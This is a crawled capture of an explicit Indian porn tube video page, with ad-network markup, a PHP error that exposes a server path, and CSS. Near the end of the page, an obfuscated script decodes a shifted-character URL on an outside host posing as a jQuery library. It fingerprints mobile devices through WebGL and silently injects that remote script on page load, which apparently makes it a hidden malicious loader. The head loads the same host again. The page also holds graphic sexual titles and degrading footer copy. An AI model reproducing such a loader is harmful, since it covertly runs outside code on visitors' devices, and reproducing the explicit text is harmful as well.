

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sexyindianbhabhi.com/videos/indian-housewife-sonia-bhabhi-in-red-nighty-waiting/
body_size: 5719
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Indian housewife sonia bhabhi in red nighty waiting for you - Sexy Indian Bhabhi</title>
    <link rel="canonical" href="http://sexyindianbhabhi.com/videos/indian-housewife-sonia-bhabhi-in-red-nighty-waiting/">
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "1282";
    var gallerySlug = "indian-housewife-sonia-bhabhi-in-red-nighty-waiting";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
    <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
    <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                <a href="/" target="_self"><img src="/images/sexyindianbhabhi.png" alt="Sexy Indian Bhabhi"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/indian-aunty-xxx-rough-fucking/" target="_self"><i class="fa fa-calendar-check-o"></i> Indian Aunty XXX Rough Fucking</a></li>
                    <li><a href="/sexy-desi-indian-bhabhi/" target="_self"><i class="fa fa-thumbs-up"></i> Sexy Desi Indian Bhabhi</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Search Sexy Indian Bhabhi">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<h1>Indian housewife sonia bhabhi in red nighty waiting for you</h1>
<div class="full-wrap">
    <div class="full-tab">
        <div class="full-block">
            <div class="video">
                <div class="video-container">
                                            <video id="player" preload="none" poster="http://pureindiansex.com/scj/thumbs/2/701_for.jpg" width="100%" height="100%" controls>
                            <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vcHJvZi12aWRlby1jbGljay91cGxvYWQveWVsbG93cGx1bS8yNTMzMDE4OS9pbmRpYW5faG91c2V3aWZlX3NvbmlhX2JoYWJoaV9pbl9yZWRfbmlnaHR5X3dhaXRpbmdfZm9yX3lvdQ==" type='video/mp4'>
                        </video>
                        <script>
                            var video = fluidPlayer(
                                "player",
                                {
                                    vastOptions: {
                                        "adList" : [
                                            {
                                                "roll": "preRoll",
                                                "vastTag": ""
                                            }
                                        ]
                                    }
                                }
                            );
                        </script>
                                    </div>
                <div class="on-player-pl">
                    <div class="on-player">
                        <div class="on-pl-spts">
                            <div class="on-player-sp">
                                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                            </div>
                        </div>
                        <div class="close" title="Close & Play video">X</div>
                        <div class="bot-close" title="Close & Play video">Close & Play video</div>
                    </div>
                </div>
            </div>
            <div style="text-align: center; margin-top: 10px;">
                <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
                  </SCRIPT>
            </div>
        </div>
        <div class="full-bns-block">
            <div class="full-bn-mb">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-2">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-3">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
        </div>
    </div>
</div>
<div class="navi navi-top">
    <ul>
        <li class="full-like"><a onclick="post_rating(2)"><i class="fa fa-thumbs-up"></i></a></li>
        <li><span class="percent">100%</span></li>
        <li class="full-dislike"><a onclick="post_rating(1)"><i class="fa fa-thumbs-down"></i></a></li>
        <li><div><span class="val">0</span> votes</div></li>
    </ul>
    <ul>
        <li><span class="sort-icon"><i class="fa fa-info-circle"></i></span></li>
        <li><div><i class="fa fa-clock-o"></i> Dur: <span class="val">1:13</span></div></li>
        <li><div><i class="fa fa-calendar-check-o"></i> Added: <span class="val">2022-05-26</span></div></li>
    </ul>
</div>
<div class="navi navi-top">
    <ul class="navi-links">
        <li><span class="val"><i class="fa fa-star"></i> Categories:</span></li>
        
            <li><a href="/tags/amateur/"><i class="fa fa-star"></i> Amateur</a>
        
    </ul>
</div>
<h2>Similar Bhabhi Sex Videos</h2>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-bhabhi-devar-sex-in-doggy-style-hd/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/8/198_in.jpg" alt="Indian Bhabhi Devar Sex In Doggy Style HD">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Bhabhi Devar Sex In Doggy Style HD</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:12</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-08-03</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-mom-chudi-padosi-se-lpar-with-audio-rpar/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/10/896_se-.jpg" alt="indian mom chudi padosi se&lpar;with audio&rpar;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> indian mom chudi padosi se&lpar;with audio&rpar;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:56</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-19</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/horny-indian-bhabhi-swathi-bigtits-stripping-naked/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/2/276_indian_swathi_stripping.jpg" alt="Horny indian bhabhi swathi bigtits stripping naked">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Horny indian bhabhi swathi bigtits stripping naked</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:50</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-11</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/beautiful-rich-indian-lady-webcam-fun-with-her-friend/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/7/528_lady-webcam-friend.jpg" alt="Beautiful Rich Indian Lady Webcam fun With her friend">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Beautiful Rich Indian Lady Webcam fun With her friend</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 5:49</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-08-04</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/nanad-bhabhi-and-her-friend-vert-vert-threesome/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/10/890_threesome.jpg" alt="Nanad Bhabhi And Her Friend &vert;&vert; Threesome Indian Sex With Clear Hindi Audio">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Nanad Bhabhi And Her Friend &vert;&vert; Threesome Indian Sex With Clear Hindi Audio</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 17:45</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-15</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hot-indian-bhabhi-in-saree-bra-lpar-kolkata-rpar/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/10/652_-to.jpg" alt="HOT INDIAN BHABHI IN SAREE &amp; BRA &lpar;KOLKATA&rpar; - HELP YOU TO MASTRUBRATE">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> HOT INDIAN BHABHI IN SAREE &amp; BRA &lpar;KOLKATA&rpar; - HELP YOU TO MASTRUBRATE</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:17</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-22</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/kavya-sharma-indian-pornstar-nude-in-black-transparent/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/3/269_Kavya_nude_transparent.jpg" alt="Kavya sharma indian pornstar nude in black transparent saree">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Kavya sharma indian pornstar nude in black transparent saree</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:36</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-04-02</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-randi-bhabhi-amazing-pussy-fucking-sex/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/9/194_indian-bhabhi.jpg" alt="Indian Randi Bhabhi Amazing Pussy Fucking Sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Randi Bhabhi Amazing Pussy Fucking Sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:14</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-07-15</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-bhabhi-invite-lover-at-home-for-hard-sex/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/7/435_hard.jpg" alt="Indian Bhabhi Invite Lover At Home For Hard Sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Bhabhi Invite Lover At Home For Hard Sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:12</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-07-10</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--5204/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/10/630_-.jpg" alt="हर घर में रोजाना होने वाली देसी चुदाई ।">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> हर घर में रोजाना होने वाली देसी चुदाई ।</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 17:59</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-21</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-everbest-xxx-homemade-sister-fuck/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/8/507_-xxx-sister.jpg" alt="Indian Everbest XXX Homemade sister fuck">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Everbest XXX Homemade sister fuck</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:40</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-07-31</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/best-xxx-indian-hot-pissing-porn-in-bath/">
                    <div class="preview-img">
                        <img src="http://pureindiansex.com/scj/thumbs/9/250_xxx-hot.jpg" alt="Best XXX Indian Hot Pissing Porn In Bath">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Best XXX Indian Hot Pissing Porn In Bath</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:43</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-07-16</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
            <h2>Indian Porn Videos</h2>
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                <p>&copy; 2026 <span>sexyindianbhabhi.com</span>. All rights reserved.</p>
                <p>Sexy Indian bhabhis blindfolds, gags, sizzling hot threesome, lesbian sex and sticky facials. Watch Hours of hardcore Indian sex delivered straight to you in the comforts of your own home. If you love watching young, fresh Indian holes getting pummeled until they gape, then you've come to the right place. Hot and horny big Indian ass bhabhi and aunties push the limits of their sphincter and the results are beyond your wildest fantasies. Forbidden and taboo Indian anal acts play out before your unbelieving eyes as loose sluts suck their own ass juices off rigid hard pricks. No foreplay is required with these juicy hot Indian jezebels. Bend them over and start the drilling 'cause these sluts demand that you ride them hard.
</p>
            </div>
        </div>
 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//sexyindianbhabhi.com/videos/indian-housewife-sonia-bhabhi-in-red-nighty-waiting/&dt=1769023401327&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1425
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RyW7bMBD9FV50rMBNXI6uF8BpHSNNAxS9GDRFWYxjypAUb5iP70g20KIYYjjke3x8Q2pqbGEMUKj7_thlYpLxBY5.d2T5tnW3W2i7FPpz0.5z3xweUCYWrtzEMhMzw4ymbLP4MZ9nXLkeNWbh.lQv35vL82zfLQ.ruH5_ua3GWmI9p9.nTzfEi9X0HH.[base64].ys5u9jjMxAY7Q5RMFVINvwzdmeZ1gDoCjce.BDmwWagxgqMVriSUNyX8PY6.Yf.N9iYcjr_UgDNKRsSxYmNrVPorujdux7_KA.XpmtPY_sMJe_8h46FE.ew_gZcM.FDaZxTNAivK43JB.cYM6GQ8g_ZmYtNtgIAAA--&cb=e2e_697127aa9234c8.96164754"
        id="link_9e39d3cec238aa03d56a74cfb4bf7a73"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RyW7bMBD9FV50rMBNXI6uF8BpHSNNAxS9GDRFWYxjypAUb5iP70g20KIYYjjke3x8Q2pqbGEMUKj7_thlYpLxBY5.d2T5tnW3W2i7FPpz0.5z3xweUCYWrtzEMhMzw4ymbLP4MZ9nXLkeNWbh.lQv35vL82zfLQ.ruH5_ua3GWmI9p9.nTzfEi9X0HH.[base64].ys5u9jjMxAY7Q5RMFVINvwzdmeZ1gDoCjce.BDmwWagxgqMVriSUNyX8PY6.Yf.N9iYcjr_UgDNKRsSxYmNrVPorujdux7_KA.XpmtPY_sMJe_8h46FE.ew_gZcM.FDaZxTNAivK43JB.cYM6GQ8g_ZmYtNtgIAAA--&cb=e2e_697127aa9234c8.96164754';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_9e39d3cec238aa03d56a74cfb4bf7a73"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/a3e7d8972c752789a575fd6b7d30069da7aa6dfc.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"9e39d3cec238aa03d56a74cfb4bf7a73","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/a3e7d8972c752789a575fd6b7d30069da7aa6dfc.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sexyindianbhabhi.com/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vcHJvZi12aWRlby1jbGljay91cGxvYWQveWVsbG93cGx1bS8yNTMzMDE4OS9pbmRpYW5faG91c2V3aWZlX3NvbmlhX2JoYWJoaV9pbl9yZWRfbmlnaHR5X3dhaXRpbmdfZm9yX3lvdQ==
body_size: 224
content:
<br />
<b>Warning</b>:  file_get_contents(../proxy.txt): failed to open stream: No such file or directory in <b>/home/httpd/html/smartcjsites/sexyindianbhabhi.com/public_html/video.php</b> on line <b>32</b><br />


--- FILE ---
content_type: text/css
request_url: http://sexyindianbhabhi.com/css/styles.css
body_size: 2958
content:
body
{ background-color: rgb(40,50,54); }

img, .open, .menu li a, .search button, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(60,70,74); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(60,70,74); }

body, .preview .total, .list li a span.value
{ color: rgb(210,210,214); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(20,30,34); }

.preview-tl a:hover .preview-img { background-color: rgb(0,10,14); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(160,197,255); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(120,157,236); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(120,157,236); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgba(110,147,226); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(255,255,255); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(47,47,47); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search input::placeholder
{ color: rgb(47,47,47); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body { font-family: Arial, sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

